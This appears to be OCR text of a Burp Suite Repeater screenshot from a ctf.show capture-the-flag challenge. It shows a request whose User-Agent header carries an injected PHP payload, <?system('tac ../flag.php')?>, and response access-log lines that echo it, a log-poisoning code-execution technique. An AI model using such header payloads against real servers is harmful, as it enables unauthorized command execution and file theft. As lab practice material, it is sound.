 Intruder Repeater Collaborator Sequencer
15 × 16 × 17 × +
发送 取消 < ▼ > ▼
目标: https://9dcfe87e-951b-4285-
请求
美化 Raw Hex \n
3 Sec-Ch-Ua: "Microsoft Edge";v="141",
"Not?A_Brand";v="8", "Chromium";v="141"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0<?
system('tac ../flag.php')?>
8 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Sec-Fetch-User: ?1
15 Referer:
响应
美化 Raw Hex 页面渲染 \n
Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0"
27 172.12.23.142 - -
[16/Oct/2025:13:59:18 +0000] "GET
/layui/lay/modules/layer.js
HTTP/1.1" 200 22041 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0"
28 172.12.23.142 - -
[16/Oct/2025:13:59:39 +0000] "POST
/upload.php HTTP/1.1" 200 47
"https://9dcfe87e-951b-4285-8d3e-fcc
f1a5b7087.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0"
29 172.12.23.142 - -